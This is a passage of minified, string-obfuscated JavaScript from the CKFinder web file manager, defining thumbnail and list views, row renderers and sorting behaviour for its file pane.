r),i[e].reset(),i[e].assignJob(t),i[e]}}}),CKFinder.define(S("1qxr\\XS]K\x15vSYKS%2m\x05-)#4g\x1f#.;>a\x1b8$?1:4?;+\x0f3>+"),[S("\x10d|wqgetwk\x7f"),S("+F\\[JBH"),S("/]P@Z[[SCL\\"),S("\x18ZQ]uszzR\x0etJARU\bjHYN\x03d@\\DP\\G\x1bvY[T\\YOURPi)$5"),S(':xw{WQ$$0l\t*"2$,9d\n$"*#~\x04:1"%x\x1b67633q\x19\t\r\x07\x102\f\x03\x10%\0\x12\x02\x02'),S("'kblBBIK]\x1f|]WAYSD\x17\x7fSWYN\x11i)$50k\x06)*%&$d\n$\"*#\x18<5;\x03?2/"),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x17,0+%&(#'?\x1b'*'~\x14:80\x0426=?)9/"),S("-mdvX\\WQG\x19zW]OWYN\x11y)-'0k\x13/\"?:e\x1f$8#->0;?'\x03?2/v\x1c409;-2\x04\f\x07\x01\x17\x03\x15"),S("\x1e\\kgKM@@T\b}]CG\x03yF]_EF_QGE")],function(s,r,a,e,i,t,n,o,l){"use strict";var u={name:S(".{XD_QZT_[KoS^K"),reorderOnSort:!0,className:S('6TS_\x17]UQ[Lm7+&3e%,.d," (=b&87$y79%<<((|(7r\x02\x0e\x06\x1aI\f\b\x0f\r\x1b\x03\x1f'),attributes:{"data-role":S("$IOT\\_CN["),tabindex:30,role:S("\fag|d")},tagName:S("3AY"),invertKeys:!1,collectionEvents:{change:function(e){var t=e.changed;if(t.name||t.date||t.size){var n=this.getChildViewElement(e),i=this.getOption(S(" BJJHApNM^e[XDAAC"));i=a._getValue(i,this,[void 0,0]);var r=s.defaults(i,{lazyThumb:this.finder.request(S('@\'+/!\x7f!"<\x1d">!/'),{file:e,size:i.thumbSizeString})});n.replaceWith(this.getPreRenderer(e).preRender(e,r)),this.triggerMethod(S(")ICEAJYYTE\tFPXS]K"));var o=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("\x1ekHTOAwL\\B"));this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("B.+!#"))===S(".[XD_QG")&&this.resizeThumbs(o)}}},initialize:function(e){var n=this;if(e.displayConfig.set({mode:S("\fag|d"),thumbSizeString:null,currentThumbConfigSize:0,thumbClassName:""}),e.mode===S("\x0e{xd\x7fqg")){var t=n.getOption(S(";XTMO, ;\0++ ./")).get(S("\x10ezfywE~b|"));this.calculateThumbSizeConfig(t),this.resizeThumbs(t),this.applyBiggerThumbs(t),n.setThumbsMode()}else n.setListMode();i.attachModelEvents(this.collection,this),n.on(S("\x0fvx~v.sytmj\x7f\x7f"),function(o){var s=this;setTimeout(function(){var e=s.$el.closest(S("\x12Hptbv5kuwy <oAFG\x01y"));if(s.$el[0].ownerDocument.defaultView){var t=parseInt(s.$el.offset().top),n=s.collection.indexOf(o),i=s.getThumbsInRow();if(n<i&&(window.scrollY||window.pageYOffset)&&t)window.scrollTo(0,0);else{var r=s.collection.length%i;s.collection.length-(r||i)<=n&&window.scrollTo(0,e.outerHeight())}}},20)}),n.once(S("\x14gsy||h"),function(){n.$el.trigger(S(">\\2$#7!")),n.$el.attr(S("\x0fqc{r9ywu}u"),n.finder.lang.files.filesPaneTitle)}),n.once(S("@2*,3"),function(){var e=n.$el.closest(S("?n\")%i5' -d8.+$!!#"));function t(e){n.trigger(S("\x1c~rvCJ"),{evt:e})}e.on(S("\x1fCMK@O"),t),n.once(S("<Y[L43-:"),function(){e.off(S(".L\\XQX"),t)})}),n.on(S("0CW]PPD"),function(){var e=n.finder.request(S('5PXT]_I\x06Z[K\x01"6*2 ')),t=e&&e.cid;n.finder.config.displayFoldersPanel||n.lastFolderCid||n.focus(),n.lastFolderCid=t,n.getOption(S(",IG\\@]SJwZXQQ^")).get(S("\nfcik"))===S("\x1fLHQW")?n.setListMode():n.setThumbsMode()}),n.on(S("\x18t{cupweE"),n.updateHeightForBorders,n)},childViewOptions:function(){return this.getOption(S("\x17|pikp|g\\OODJC")).toJSON()},applySizeClass:function(n){var i=this,r=!1;s.forEach(i.finder.config.thumbnailClasses,function(e,t){!r&&n<t?(i.$el.addClass(S("-MDV\x1cTZXPE\x1aLQOV^N\x13")+e),r=!0):i.$el.removeClass(S("!AHB\b@NDLY\x06XE[BRB\x1f")+e)})},calculateThumbSizeConfig:function(t){if(t&&this.getOption(S(".KYBB_ULuXV_S\\")).get(S("\vm\x7fk[xd\x7fqzt\x7f{kK\x7fhug\x7f}LD"))){var e=this.getOption(S('8]SHLQ_F\x03.,%-"')).get(S("+_H\\YUCf[AXTD")),n=s.filter(e,function(e){return t<=e}),i=s.isEmpty(n)?s.max(e):s.min(n),r=this.getOption(S("\x1e{IRROE\\eHFOCL")).get(S("\x15b\x7fmtxu}tr\\OODJCV"))[i];return this.getOption(S('9^ROMR^9\x02--",!')).set(S(":OTHS]\x13(8&\x1714.&."),r.thumb),this.getOption(S('9^ROMR^9\x02--",!')).set(S("#GPTUMG^\x7fDXCMs^\\U]Re^B\\"),i),r}},resizeThumbs:function(e){this.$el.find(S("4\x1bU\\^\x14\\RPX\x13V4$/")).css({width:e+S(",]V"),height:e+S("+\\U")});var t=this;setTimeout(function(){t.trigger(S("<NWE%\x142'%1#})/>.>"))},400)},applyBiggerThumbs:function(e){var t=this;if(e&&t.getOption(S(",IG\\@]SJwZXQQ^")).get(S("'EFNN"))===S("$QNREKY")){e=parseInt(e,10),this.applySizeClass(e);var n=this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("\x13w`de}wnOths}cNLEMBuNRL"));if(!n||n<e){var i=this.calculateThumbSizeConfig(e);l.getOrCreate(S("\x16qqu\x7fh&o{lI[G"),function(){t.$el.find(S(",AG")).not(S("8\x17YPZ\x10XV,$o*'*(")).addClass(S('A!("h*&20g?$8#-')),t.$el.find(S("E*.f*!-a+'#5|;0;;")).each(function(){r(this).find(S("$LK@")).attr(S("%UUK"),t.finder.request(S("*MEAK\x15WTFzWZX"),{size:e,file:t.collection.get(this.id)}))}),t.$el.find(S("?,(l /#k!'%..>>c&$4?s=81")).attr(S(")YYO"),t.finder.request(S("\x14sy{||h!{xjVCNL"),{size:e})),t.children.invoke(S("?43+$# 4"),S("+_DTJeAVR@P"),{thumbSize:e,thumbSizeString:i.thumb}),t.trigger(S(">L);'\x164!'3-s+-8(<"))}).runAfter(500)}else setTimeout(function(){t.trigger(S("%UNRL\x7f[HLZJ\nPTGQG"))},400)}},setListMode:function(){this.getOption(S("\vhd}\x7f|pkP{{p~\x7f")).set(S(".B_UW"),S("-BFCE")),this.$el.removeClass(S("\x1b\x7fvx2FHNFW\bRO]DHX")).addClass(S("\x18zq}1{wsER\x0fOMVR")),this.$el.find(S("\x10?qxr8p~t|7rhxs")).css({width:S("3U@BX"),height:S("@ 77+")})},setThumbsMode:function(){this.getOption(S("?$(13($?\x04'',\"+")).set(S(")GDHH"),S("\x1aoths}S")),this.$el.removeClass(S("\x16ts\x7f7}uq{l\rMKPP")).addClass(S("'KBL\x06JDBJC\x1cF[AXTD"))},getThumbsInRow:function(){if(this.getOption(S('"GMVVKIPiDBKGH')).get(S("8TU_Y"))===S(".CYBF")||this.collection.length<2)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().top,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().top===n;t++)i+=1;return i},focus:function(){this.$el.trigger(S("9\\T_HM"))},getEmptyView:function(){var e=this.getEmptyViewData();return t.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},getChildViews:function(){return this.$(S(" MK"))},reorder:function(){var t=this,e=this._filteredSortedModels();if(s.some(e,function(e){return!t.getChildViewElement(e).length}))this.render();else{var n=s.map(e,function(e){return t.getChildViewElement(e)}),i=this.getChildViews(),r=s.filter(i,function(e){return-1===i.index(e)});this.triggerMethod(S("\x12qqsye}#h~sozzR")),this._appendReorderedChildren(n),r.length,this.checkEmpty(),this.triggerMethod(S("9H^SOZZ2"))}},instantRenderChild:function(e){var t=this.getOption(S("%EOAEN}EHY`@E[\\ZF"));t=a._getValue(t,this,[void 0,0]);var n=s.defaults(t,{lazyThumb:this.finder.request(S('3R\\ZR\x02^_OhUKR"'),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},refreshView:function(){},getPreRenderer:function(e){return e.get(S("9LRYJ\x04V3\x07-/  4"))?new o(this.finder,this.finder.renderer):new n(this.finder,this.finder.renderer)}};return s.extend(u,i.getMethods()),u.events=s.extend({"mouseenter img":function(e){var t=r(e.currentTarget).closest(S("\x16{q")),n=setTimeout(function(){t.addClass(S("\x1d}tF\fDJH@\vT@F]\x06XE[BR")),t.data(S(";_VX\x12$$1 6,63!&$f8$#*?$&"),void 0)},1e3);t.data(S("2P_S\x1bS]JYIUMJV//o7-(#(=="),n)},"mouseleave img":function(e){var t=r(e.currentTarget).closest(S("4Y_")),n=t.data(S('8ZQ]\x11Y[L#3+30,))e=#&)";;'));n&&(clearTimeout(n),t.data(S("\x12p\x7fs;s}jyiumjvOO\x0fWMHCH]]"),void 0)),t.removeClass(S("<^UYm'+/!h5/'>g?$8#-"))}},i.getEvents(S("(EC"))),e.extend(u)}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\x01'<$~\x14:80\x1f477\x19>01p;\x0f\x15"),[],function(){return S('-\x12F]V\x12ZP\b\x14LC\x04\x1aRH\x13ZM!&\x121!3/"?\0.k10lo3=3 \'ht"1t62q)6*\r\x03@C\x05\t\x12ZJKJ\x18\x1e\x0eSM\v\nOS\x1d\x01X\x10\x1d\r3\x18\x13\x13VV |\x7f!$atfonki`h3-dcgv65rvlx7xw{3{R@E\x0eTWCQAL]\x16\x0eVU\x12\x10XF\x1dPGWPhK_MUXIv$a?>feiy')}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x1115?(s\x117,\x14N$\n\b\0(\x06\x05\f)\x0e\0\x01@\v\x1f\x05"),[],function(){return S('\x19&z<~r~SR\x1f\x01QL\vE\\G\b\vD_KI\r\x13\x10\x13@TT^V]_C\x01\x1f\x13\x0eba&1%"!&*%/vn9<:5sr75!7z;2<v8/?8M\x11\x10\x06\x12\f\x03\x10UK\x11\x10QM\x07\x1b^\x15\0\x12\x13%\x04\x12\x0e\x10\x1f\f5\x19^\x02}#"wmqjb5+qp--g{>\x7fs~q5kj:\'\x10\x12 nn~N\x01FJV\x18\x04F]]E\t\fNBNCB\x0f\x11W^P\x1a^PV^O\x10WQ.$0az>=fh >e",#*p,/o{&&66gPgs<`U')}),CKFinder.define(S('A\x01\b\x02,(#-;e\x06#);#5"}\x15=93$w\x0f3>+.q\x13\t\x12\x165\r\0\x11H.\0\x06\x0e>\x02\x19=\x15\x1f\x16\x16\x06\x10\x04'),[S("/E_VVFFUXJ\\"),S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1d51;,O-\v\x10\x10J \x0e\x04\f#\b\x03\x03-\n\x1c\x1d\\\x17\x1b\x01'),S(':OYEJ\x1e\x03\n\x04**!#5g\x1d/&<!/;5"}\x15=93$w\x153((r\x186\f\x04,\x02\t\0%\x02\x04\x05D\x0f\x03\x19')],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S("B /#k!!%/f((=,}")+i.cid,dragPreviewId:S("\x11qxr8rey~7knxh2")+i.cid,getIcon:function(){return r.request(S(">Y)-'y# 2\x0e+&$"),{size:e.listViewIconSize,file:i})}},a=S(">\x0343b* xd")+i.cid+S("@cb ($54uk) *`(&<4\x7f: 0;uf");return e.collection.forEach(function(e){var t=e.get(S("\x11|ryp"));if(t!==S("\x1dw|OO"))if(t!==S("\x0eaq|w"))if(t!==S("\x1bx|jz"))if(t!==S("\nxewk"))if(t!==S(")OF\\YW")){var n={template:void 0,templateHelpers:void 0};r.fire(S("#HLUS~@O\\\x16KGCU\vQ\\X@[Y\x02")+t,n),n.template&&n.template.length?a+=o.render(i,S("\nHy~z`}W{\x7fqVs{tOs~k0")+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("\fHc\x7fdhQvxy@~}n"),S("B\x7f0!x{g=.u"),s)}else a+=o.render(i,S("?\x05,27=\x06#+$\x1f#.;"),S('"\x1fPA\x18\x1b\x07]N\x15'),s);else a+=o.render(i,S(";oTDZ\x03$./\x12,#0"),S("$\x19RC\x16RQ\n\fDZ\x01\\P\\T\x1aSYEUXN}UQ[l);'kd,2i; 0.lgn~`cfs}u+*dv.?b"),s);else a+=o.render(i,S("0uSGQvS[ToS^K"),S("\x0f,ev-on77qm4w}sy1FNPNEQbF\\Ly_^D@H\x18\x11[G\x1aQWC]\x19\x13\x1bA@\x02\x104%|"),s);else a+=o.render(i,S("\x14S\x7f{}W{vy^{sLwKFS"),S("\x1d\"kD\x01AOEVU\x1a\nJAM\x01KGCUB\x1f_]FB\x1aNP_L\x11^QSm/#.!e3.e+%/5`'!84 : wh")+c+S("A~l0!x"),s);else a+=o.render(i,S("\vJdbjYr}}Wpz{Np\x7fl"),S("\x1a'hy ")+u+S("(\x15\x05_H\x13"),s)}),a+=S("A~l07x")},e}),CKFinder.define(S("\x1bhxfk\x01bieMKBBZ\x06~NA]BNDTA\x1cr\\ZRK\x16vROI\x11y/-&&6\v'*-\n/' c* $"),[],function(){return S("\"\x1fE\x05EKIZY\x16\x0eXG\x02RE\\\x11\x14]DR^\x04\x18\x19\x1cI_])/&&<xdjykj/>,)(13>6iw064*?y|9?+\x01L\x01\b\x02H\x02\x15\x07\x19WI\x18\x1f\x1b\nRQ\x06\x1a\0\x19\x13JZ\x02\x01Z\\\x14\nQl``fh%z{(`~%blcj0lo1*\x1f\x1f+ki{u<ywm\x1d\x03CVPJ\x04\x07KEKX_\x10\fL[W\x1fU]YSD\x15PTUYO\x1c\x01;:cc-1h+)+/'l12o9%|=583w%$ft/-?1^k^L\x05[")}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1YIMGP\vsOB_Z\x05gE^ZyYTE\x1crZZS]KhTKo[Q$$0&6"),[S("\x19ouxxllCNPF"),S("$QC_\\\bi`jD@KUC\x1dgQXF[YM_H\x13{WS%2m\x0f-62h\x0e &.\x05.!!\x134>?z19#"),S("=JZ85c\0\x0f\x03/),,8d\x18(#?<0&6'z\x10>4<)t\x104-+O'\r\x0f\0\0\x14)\t\x04\x0f(\t\x01\x02A\x14\x1e\x06")],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S("7[R\\\x16ZRR[%3o'!6%j")+i.cid,dragPreviewId:S("\x0el{w?wftq:hk\x7fm1")+i.cid,getIcon:function(){return r.request(S("&AGENN^\x17IJDxQ\\Z"),{size:e.listViewIconSize})}},a=S("Cx14g!-wi")+i.cid+S("\f/.l|pa`)7u|~4|tpy{m\rHVFI\x07\x06CI]K\x06OFH\x02TC]C\t\x17BEM\\\x18\x05");return e.collection.forEach(function(e){var t=e.get(S("-@N]T"));if(t!==S("\x1ar\x7frp"))if(t!==S("B-%(#"))if(t!==S("!GNTQ_")&&t!==S("4F_M]")&&t!==S('E"&<,')){var n={template:void 0,templateHelpers:void 0};r.fire(S("\x17tpioJt{h\x1aGMO@@T\x1dKFF^AC\x14")+t,n),n.template&&n.template.length?a+=o.render(i,S('9yNOIQR\x06..\'!7\x05"$%\x1c"):c')+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("'mDZ_UnKC\\g[VC"),S("<\x01J[~}m7 {"),s)}else a+=o.render(i,S("\x11W~daoT}uvMuxi"),S(";\0IZ\x01|n6'z"),s);else a+=o.render(i,S("0w[_Q{WZ]z_WPkWZ7"),S('"\x1fPA\x06DDHYX\x11\x0fMDV\x1cTZXPE\x1aTPIO\x11KWZ7l!,(h(&%,j>%`, 4(\x7f::=3%1-xe')+c+S('"\x1f\vQB\x19'),s);else a+=o.render(i,S("\x1eYOMFFVlEHFjOG@{GJG"),S("\x17$m~%")+u+S("(\x15\x05_H\x13"),s)}),a+=S("7\x04\x16NI\x02")},e}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\x01'<$~\x1e:'!\0>=.t?3)"),[],function(){return S(',\x11ZNR]W\x13WYWDK\x04\x18XW[\x13Y)-\'0i3/"?i) *`(&<4!~8<%#u/3>+\x7f`U\\\x15\n\x06\x05\x01XmaU\x1e\x19Rggf\v\n\fS\x1d\x01X\x14\x17\x15\x0f\x16\x12\x0eP\x12oegow%<\'kff~ac.rm\x1b\x1b\x1a\x1d)b\x7fcb%;\x7frrjMO\fDAQ\x0e\x05[FX_\x0e\x04\x0eRM\x11VR@T\x1bTS_\x17HSOJ\x02b:9~d&)+=$$e+(:gr"=! w\x7fw%$x \'b#"\x1b\x1a]C\x07\n\n\x12\x05\x07D\f\t\x19FM\x07\x18\x16\x07\x1cW_W\x05\x04Z\b\b\x04\x12\x1a=#uj`qn=sr7+obbz}\x7f<tqa>5op~ot?7?]\\\x19\x01_^\x19ZU\x17 "%$\'TK\f\x12P[YCZV\x17]^H\x15\x1e\x1d,  &(gfnh47AEDGF+*ms7::"57t<9)v}\x13\x0e\x10\x17FLFZUTJ\x02\x18C\x1d\0\x02\x050\nT\b\v}qpsruA\r\x0fao"`hdut5+i`j hf|ta>x|ec5os~k0mpRUGQ\x06\x1b]\\\x17\tC_\x02^A]DsK|FQSE\x18\x04\x07\x06\x1c\x1a_L#fb>9>=zh >e->-o-,)(kjv>,w)4.)\x1c&/\x13\x06\x06\x16E[ZUIM\x0f\t\x1e\rHP\f\x0f\b\x0fHV\x1e\fW\x1e\x1e\x0f\x1e^\x02}zy<yx:({yke2\x07\x07\x06\x19\x18ih+hk\x1d\x11\x10\x13\'3iv!*(+X_[[Z" \x16\x04X_\x10%\f\x1eF[QTR\t2\x05NYSYG\x01|n6!+!?yBue?-/"*n[')}),CKFinder.define(S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v'#5\"}\x15=93$\x117<4\x153\x126\x13\x154\n\x01\x12H\x03\x07\x1d"),[],function(){return S("\x1b iz!*(\x1eGMS\x06DDHYX\x11\x0fMDV\x1cTZXPE\x1aQW\\T\x1e\x0346;:}c-1h#!::'-4\x02 157!t(+]Qe>2*}=3\x01\x12\x11^F\x10\x0fJ\x04\x06\v\x0f\t\x1fN\x1a\x19\\\x1e\x1c\x15\x11\x13\x05U\x0f\x1f\t\x1e\x12\r\x1a tk.gjhsmg~+yd#m\x7fuk>on+7qm4hk|j|H\x01_^\x04PO\nKFXEI_\x03N\\]\x10\r><?\vKI[U\x1c^R^32\x7fa1,k.+&$f \"/+9?5qjiy$(84eVTWc\bP\\\x18\x1fXF\x0e\x1cG\x1e\x02\x18\x01\vO\r\fN\\\x1cDH}qEU\x1f\x15\v@u\tzy<;x{\r\x015nbz-mcqba.6v}q5\x7fswyn3vNGM\x0eFJB^\b\\C\x06OB@[U_F\x13A\\\x1bUW]C\x16GF\x03\x1f)5l03$2$ i76l8'b3> =1'{645xeVTWc\bS\\\x18\x1fXF\x0e\x1cG\x1e\x02\x18\x01\vO\r\fN\\\x1cGH}qp\x01\0C]\x17\v.ekptig~Dfkoi\x7f.rm-b-on+7qm4oyej?]\\\x1e\fT\x1b]\\\x17TW!%\x11\x01KYG\f9=NM\bED02\0\x12ZV6\x7fH\x7fk1\"yB")}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x1c8!\'\x02<3 '),[S(")_EHH\\\\S^@V"),S(".EADWAM"),S("\x10ssp\x7fwyy}"),S("9WZNTQQ%56&"),S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wQ35#-0j\x05($%/(8$!!\x0687$"),S("\x15U\\^pt\x7fyo1ROEWOAV\taAEOX\x03{GJGB\x1dp[X[XV\x16|RPXMi)$5\x0e-=/)"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3n\x14*!25h\x04 9?\x1a$+8\x7f\x17;?1\x079 \n<4?9/;-"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fg[VCF\x19{QJNmUXI\x10\x06..'!7\x14(?\x1b/%((<*\""),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13~QR-.,l\x02,*\";\0$-#\x1b'*'"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03aG\\D\x1e~ZGA`^]N\x14_SI"),S('%RBP]\vhgkGATT@\x1c`P[GTXN^O\x12xV,$1l\x02,*";\0$-#\x04 \x039"&\x05=0!y<6.')],function(i,r,n,o,e,t,s,a,l,u,c){"use strict";var d={name:S("<qWL4\x17+&3"),attributes:{tabindex:30},tagName:S("B'-3"),className:S('%ELN\x04LB@H]\x02FXWD\x19WYE\\\\HH\x1cHW\x12".&:i,(/-;#?'),reorderOnSort:!0,childViewContainer:S("E2%'-3"),template:u,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("2CF\\YEQMC")}),this.model=new n.Model,t.attachModelEvents(this.collection,this),this.model.set(S("\x19{h\x7f"),S("'\x0e\n\x13\x1d\x19\x1d\x15")),this.model.set(S('"GAVE'),S('\x1071*"#&,')),this.updateColumns(),this.listenTo(e.displayConfig,S("7[Q[U[X\x04L/36\x01="),this.updateSortIndicator),this.listenTo(e.displayConfig,S("C'-')/,p8#?:\r)\x1e 71'"),this.updateSortIndicator),this.on(S("1_RL\\[^B\\"),this.updateHeightForBorders,this)},childViewOptions:function(){var e=this.getOption(S("+HD]_\\PKp[[P^_")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("(JAM\x01KGCUB\x1f_]FB\x1a]TJOE"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly,template:c,tagName:S("6CJ"),className:""})},updateColumns:function(){var e=new n.Collection,t=this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S(";PTMK\x16('4\r&))\x1b 0."))-4+S('"S\\');e.add({name:S(",DM@^"),label:"",priority:10,width:t}),e.add({name:S("6YYT_"),label:this.finder.lang.settings.displayName,priority:20,sort:S("(GKFI")}),this.getOption(S("\x10u{`dywn[vt}uz")).get(S("5R^KIVZEnWE%"))&&e.add({name:S("9IRFX"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("*XEWK")}),this.getOption(S("\x14q\x7fdhu{b_rpyIF")).get(S("\x13p|egtxc_}i{"))&&e.add({name:S("1VR@P"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("<Y_K%")}),this.finder.fire(S('B/-62\x11!,=q/"":=?!'),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S(">\\/-7.*6"),this.columns),this.model.set(S("A1,61\x04>"),this.getOption(S("%BN[YFJUnAAVXU")).get(S("\v\x7fb|{Rh"))),this.model.set(S('=MP25\0:\v7"":'),this.getOption(S("\x18}shlq\x7ffcNLEMB")).get(S(":HSOJ}9\x0e0'!7")))},getThumbsInRow:function(){return 1},updateSortIndicator:function(){var e=this.getOption(S("\x15r~kivze^qqFHE")).get(S("\x0e|\x7fcfQm")),t=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("A1,61\x04>\x07;..>"));this.$el.find(S("\x1bhu>1CJD\x0eBLJB[\x04FB_Y\x03YYTE\x1eGZDC]K")).html(t===S("\nj\x7fn")?this.model.get(S("\x1e~SB")):this.model.get(S("\fik|s"))).appendTo(this.$el.find(S("\x0fdyIwuaw:{r|6orlk\x1d\x03")+e+S("\v.P")))},getPreRenderer:function(e){return e.get(S("%PNM^\x10B_kACTT@"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},attachCollectionHTML:function(e){var t=this.finder.renderer.render(this.model,S("9vROIhV%6"),u,{}),n=t.indexOf(S("$\x19\tSJFNR\x12"));this.el.innerHTML=t.substring(0,n)+e+t.substring(n)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S(":OX"))},instantRenderChild:function(e){var t=this.getOption(S("'KACGH{GJG~BG]ZXD"));t=o._getValue(t,this,[void 0,0]);var n=i.defaults(t,{lazyThumb:this.finder.request(S('@\'+/!\x7f!"<\x1d">!/'),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},focus:function(){this.$el.trigger(S("=XP#41"))}},f=t.getMethods();return i.extend(d,f),d.events=i.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=r(e.currentTarget).attr(S("(MK_M\0MDV\x1cA\\FA"));if(t===this.getOption(S('D!/48%+2\x0f" )96')).get(S(",^A]DsK"))){var n=this.getOption(S('D!/48%+2\x0f" )96')).get(S("\x16dwknYeRl{ES"));this.finder.request(S("@2'70,( ;s9.8\x1b/#%4"),{group:S("2U]YSD"),name:S("'[FX_nTa]TT@"),value:n===S("1S@W")?S("!FFWF"):S("\x18xix")})}else this.finder.request(S("\x11av`a\x7fy\x7fj hyiH~LTG"),{group:S("\x16qqu\x7fh"),name:S("5EXJMxB"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("\fnff|udzqb,qwu~~n'zmOQ"),{evt:e,model:t,el:r(e.target).find(S(".\x01SZT\x1eR\\ZRK\x14SURXL"))})}},t.getEvents(S("\x11fa"))),e.extend(d)}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1d51;,O"\r\x0e\x14\x04\x05\x13G/\x03\x07\tC\n\0\x04'),[],function(){return S(">\x03!a!/%65zj<#f.9 mp9 62ht=9/;(?/7/\x14[\x14\f\r\x01NWAKJ\x1f\r\x0f\x07\x01\x14\x14\nNVXGUX\x1d\b\x1a\x1b\x1a\x1f\x1dld?!pwsb*)njxl#l{w?wftq:hk\x7fmuxi\"\x02ZY\x1e\x04LR\tL[KL|_KYYTEzP\x15KJ\x1a\x19NRHQ[\x02b:9bd,2i&('.l03mp53'5x5<>t,29*c}\x1b\x1a_C\r\x11H\x04\x01\rJ\x16\x11OPePQRSH\x1c\x1b\x10X\x10\x1eF^\x06\x05B hv-`wg`X{o}ehyFt1on65w{l$89<nl|\x1d\x03YX\x19\x05OS\x06NO_eNAA\x18\x18\x12NI\x17\x16SJX]\\]_RZ}c611 dg,(>*a.%)}5 23x&%=/3>+`|$\x1b\\B\n\x10K\x02\x15\t\x0e:\x19\t\x1b\x07\n\x078\x16S\t\bTWWGpr@\x0e\x0e\x1en!fjv8$f}}e),nbncb/16+ml99so2s\x7frE\x01_^\x18\nUWIG\x14!\x10\x02O\x11:")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&y\x011<-(s\x1e12\x10\0\x01\x172\f\x03\x10G/\x03\x07\t?\v\x01\x14\x14\0\x16\x06"),[S("\fykwd0QXR|xs}k5OypnsAUGP\vcOKMZ\x05hC@^NSE\x1du]YS\x19\\VN")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("%ELN\x04LB@H\x03KUBQ\x1e")+e.cid,dragPreviewId:S("&DCO\x07O^LI\x02@CWE\x19")+e.cid,getIcon:function(){return n.request(S(":]UQ[\x05'$6\n'*("),{size:t.compactViewIconSize,file:e})}},r=S(")\x16GE\rGK\r\x13")+e.cid+S('Bad&*&;:wi/&(b68>6y<"25{z)31;bB\x11\x10\x06\x17\0\b\x13\t\x1d\x03\x04\x02OP');return r+=this.renderer.render(e,S("\x1e\\OLRBGQ`NDL"),o,i),r+=S(",\x11\x01CY\x0f")},e}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03kGCUB\x1dp[XFV[M\x15}SQZZ2o&,0"),[],function(){return S('A~"d&*&;:wi9$c-$?ps<\'31e{0:*<-<\x12\b\x12\x17^\x13\t\x0e\fAZBNM\x1a\x0e\x12\x18\x1c\x17\x11\rKUUHX[\x18\x0f\x1f\x18g``oa8$aieyn.-zfd}w.6nm68pn5r|sz\0\\_\x01\x1a/\x06\x07\b\t\x16BAJ\x0eFT\f\x10HO\b\x16^L\x17^I]ZnM%7+&3\f"g54hk-!:rrsr &6ku#"g{5)p8\x05\x15+\0\v\vNNH\x14\x17IL\t\x1c\x0e\x17\x16\x13\x11\x18\x10KU\x1e\x18\x16\b\x19_^P>\v\v?wugi(mcy1/ozd~03wywdk$89"fe>\0HV\rHDDBD\tVW\fDZ\x01^P_V\x14HK\v\x17JJZR\x034\x03o |I')}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06lB@H]\0fXWDG\x1auXUI[XHkWZ7n\x04,(!#5\x1a,$/)?+="),[S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=`\x13>?#56"x\x1e66?9/p;\x0f\x15')],function(o){"use strict";function 